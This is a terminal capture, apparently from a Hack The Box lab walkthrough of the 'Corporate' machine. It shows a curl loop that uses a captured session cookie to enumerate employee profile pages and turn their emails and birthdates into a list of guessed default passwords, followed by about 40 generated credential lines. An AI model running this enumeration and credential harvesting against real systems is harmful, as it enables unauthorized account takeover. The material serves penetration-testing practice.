 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
└─$ for i in `seq 80`; do curl -s "http://people.corporate.htb/employee/$((5000+i))" \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
  -H 'Accept-Language: en' \
  -H 'Cookie: CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MSwibmFtZSI6Ikp1bGlvIiwic3VybmFtZSI6IkRhbmllbCIsImVtYWlsIjoiSnVsaW8uRGFuaWVsQGNvcnBvcmF0ZS5odGIiLCJyb2xlcyI6WyJzYWxlcyJdLCJyZXF1aXJlQ3
VycmVudFBhc3N3b3JkIjp0cnVlLCJpYXQiOjE3MDU5MDY3MTAsImV4cCI6MTcwNTk5MzExMH0.v9ypNdJXg-7zU7pdinEeFSpMAESqQ7Z0DMXTjPeL6Sk; session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.sig=DxLsq
3QkzoTlRsnqs219botoeaQ' \
  -H 'Proxy-Connection: keep-alive' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36' \
  --compressed \
  --insecure | grep -oE '[a-zA-Z0-9]*.[a-zA-Z0-9]*@corporate.htb<|[0-9]{1,2}/[0-9]{1,2}/[0-9]{4}' | tr '\n' ' ' | sed 's/< /\/CorporateStarter\//g'; echo ; done | tee cred.list
ward.pfannerstill@corporate.htb/CorporateStarter/5/4/1971
oleta.gutmann@corporate.htb/CorporateStarter/11/11/1965
kian.rodriguez@corporate.htb/CorporateStarter/6/8/1957
jacey.bernhard@corporate.htb/CorporateStarter/5/10/1990
veda.kemmer@corporate.htb/CorporateStarter/11/14/1980
raphael.adams@corporate.htb/CorporateStarter/1/28/2001
stevie.rosenbaum@corporate.htb/CorporateStarter/10/20/1987
halle.keeling@corporate.htb/CorporateStarter/2/22/1982
ross.leffler@corporate.htb/CorporateStarter/4/11/1963
marcella.kihn@corporate.htb/CorporateStarter/10/9/1959
joy.gorczany@corporate.htb/CorporateStarter/1/23/1992
larissa.wilkinson@corporate.htb/CorporateStarter/5/10/1979
skye.will@corporate.htb/CorporateStarter/10/16/1965
gideon.daugherty@corporate.htb/CorporateStarter/2/19/1969
amie.torphy@corporate.htb/CorporateStarter/3/26/1953
katelyn.swift@corporate.htb/CorporateStarter/7/26/1954
lila.mcglynn@corporate.htb/CorporateStarter/10/10/1982
estelle.padberg@corporate.htb/CorporateStarter/10/24/1989
kacey.krajcik@corporate.htb/CorporateStarter/1/25/1954
tanner.kuvalis@corporate.htb/CorporateStarter/1/19/1969
elwin.jones@corporate.htb/CorporateStarter/4/4/1987
anastasia.nader@corporate.htb/CorporateStarter/4/2/1957
morris.lowe@corporate.htb/CorporateStarter/6/18/1983
leanne.runolfsdottir@corporate.htb/CorporateStarter/12/1/1963
gayle.graham@corporate.htb/CorporateStarter/10/20/1990
dylan.schumm@corporate.htb/CorporateStarter/2/26/1967
richie.cormier@corporate.htb/CorporateStarter/1/23/1964
marge.frami@corporate.htb/CorporateStarter/6/10/2002
erna.lindgren@corporate.htb/CorporateStarter/11/4/1951
callie.goldner@corporate.htb/CorporateStarter/5/14/1967
uriel.hahn@corporate.htb/CorporateStarter/12/25/1992
ally.effertz@corporate.htb/CorporateStarter/8/2/1996
annamarie.flatley@corporate.htb/CorporateStarter/7/13/1994
candido.mcdermott@corporate.htb/CorporateStarter/3/30/1973
scarlett.herzog@corporate.htb/CorporateStarter/6/22/1995
estrella.wisoky@corporate.htb/CorporateStarter/2/4/1975
adrianna.stehr@corporate.htb/CorporateStarter/6/8/1997
abbigail.halvorson@corporate.htb/CorporateStarter/9/17/1965
august.gottlieb@corporate.htb/CorporateStarter/9/14/1992
harley.ratke@corporate.htb/CorporateStarter/5/24/1978